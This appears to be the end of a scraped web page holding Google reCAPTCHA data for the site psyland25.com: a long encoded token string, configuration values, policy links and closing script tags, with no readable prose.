DoMOxw4DDn1jCiQ/Dv8O5wpsCBcO9wrrCnBvCnTolw5p3EMOtwqLCssKLw5TCpsO5OA/DusOEHRXClixzB8KLw74tEmJZBTY9w51Vw7wcNiA3wq/DmsO2aWrCvh8fVsKTaVzDpMOwYsOwwq4WNWHDn8KIYG3Cm8KhPEt7YsOdFcKAA8KAw5XCpMOWw4ZxfMOSIMOJw4hdOkzDisOfTF/CsjdDwos1w6JqJ2XCp2Fwwp8ASBPCsGDCqcKawqxew4xlGMKbEsKxQcO2S8Ofw5HDi8OMw5vCv2kSw7Q5NH9WTBU2GcKQTcKhJ8KUHMO7TwJEwpo9wp7CpsKnNcOlcMOrwoNYOMOiwqokw5nCusOiwrxIw4U2wqvDnz0YQiPDpcO/VcKQwqXDn8K/M8OheMOpa2TCt8KswrHCrEllwpLDi8KsLcOIw7UoAcOTw6/Ckn8HOWVOwqUXFD3Dg00/wqHDksKYwo1yw5jCksO1w4rDq8ODEjPCjDbCslzDjMKawqBSW8OAWcK6wq9hFjrCv0TClVYnwrhROTnCgMKkw4LDrQstBAZuwqtFw75jwoR8IyrDvFnDmEpSwrFcw4l6w487w7jDmmzCmMKCwqTDv8KlWhUQw7fCgS/Dm8KPwpHCsRnDpWUtTSJsw4DDsB3Dmx1SIMOQJsO/wq8aMsOQw5TCnsKXJ8KADAp9OyoeSMOARcKMwqxxcX/[base64]/CkzwIMUvDkcOIwps5wq10BMOlwobDmsKiw7HDgMO8wozDusKQPMOgw4jCqHjCrsOUwo0rIsO1PUMww7/DiMO/w4jCrDrDrFsAw5PDoFlHw4B4w6TDgMOuBA/Cm8ODw5dVwpnDmloHRTTCm23DsMKOwqvCpcKmDcK/w7R0RMOvw63ClMOSdRvDl0jCsGJJwp3DvALCoMKEKTRFLGTCjsOedsK7fBrDgnDCpcOswpYUwqTCqD3CpmlrwrPDkWTCsC/[base64]/CkHY3WGcRXBLDtBE3w4jDhsK0Ejd2ZcKuwoIKGcKzw5TDthM9EDdBW8Ojf8O1wpHDocO2w5NRw6rDgxLDhMKewpU/[base64]/w4rDsMKONiRfKsO5LAZgwoHDscOewp1Gw5HCpFrDnjnDn8KrGX/DlnICFyx1FlEXw7E0w4vCiFrCr8Ouwq3CiFYMwqzCgk0Qw5bCvDQ6ZCzCuWDDmcKNw5ktw5zClsOqw7fCpMK7w4dlXQQsIMKDGVc1w7XCtsKZKcOFDsOTA8K5w4vCjjUrI8OWLsKrwpFYwpnCgHTDtlHDocOkw5/DmXZ0FcOQCnpqfhrCp8Ojw6QTw63Di8OwJm3CilQWE8OOwqUCw4IOw7U7woHDu8OFd3/DlMO7w6jCvGPDkcK/acOQw691w6jDpyjCvcKZKMOGZkVNTcKHwqfDoRNWf8K7OMOTwokiHcOXLxYnK8OBIcOcw5bDpTpBEGQNw7DCm8KLblrDs8KJw73DtDrCnHnDgSnCqTwtwrTCkMK3w4DDsQdJE3Fzw4l0N8OSwqtRwrXCogrCkxTDqwoaCCDCqMOyw7rDo8OqCSjDtF/DhFnDhXDDjsK5fsKDV8OWw4xoVsKJw5J1LsKRwrQONsK1w5RyIitZKznCr8O7M0HCuQnDojXDq1zDsBd3McOXORJXw4TCusOzw7Vnw6p3AMOdAjjDuQHDjcKzw6VtWXjDt8OAwqlga8OfwpLDoMKZbcOMwpLCogk1wrHDgEZ/fsOvwpvCmcOIGcKmLMOfw6Y7f8OHw7xgf8O+wpfDiiLCk8KiCEDDr8KvWcKjN8OFwonCocOPVhnCvcOHwr/[base64]/CpsKQaSjDp2lUwpTDosOcw7IKw7rCn8K7TsO+M3zDu2zDj8O6w73ClTlDwoLDs8KUwrrDhzYmwqBow5IDZMKTZ8KFwpfDuHVrw5QgwrbDrAsKwoXDlMK6YC/DusOQGMOPAx4xKlHDlAVGwrrDo8OMcMOOw6LCpsOKCw4kwodYw7k8ccOjH8KADTEYC8OvVXUewoYXSMOKw6HCiV40RcKJTMOlA8K2w4tPwqcWwoXDgMOzw7LCgg0JGW3CocK2wpggw7ce\x22],null,[\x22conf\x22,null,\x226LctraoqAAAAAHzFNhoeIDjMPMP0tLMZ4jUiX8yC\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,138],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://psyland25.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222F5+I0P3amMgyrMUrLd3qEgJ3x+Bp9YY+aKsODTKEbw\\u003d\x22,1,0,null,1,1766759115747,0,0,[96,144,202],null,[8,175],\x22RC-9mlgGjYg5ikzzw\x22,null,null,null,null,null,\x220dAFcWeA7-dIGPTkPg04ZDQAirfgluZhvy_WtiNHmtIWAkVr_l_GSdA6cTo7307EqzdO30TWoRWgKpo3WHcydWiChvq2RkTv0nqA\x22,1766841916044]");
    </script></body></html>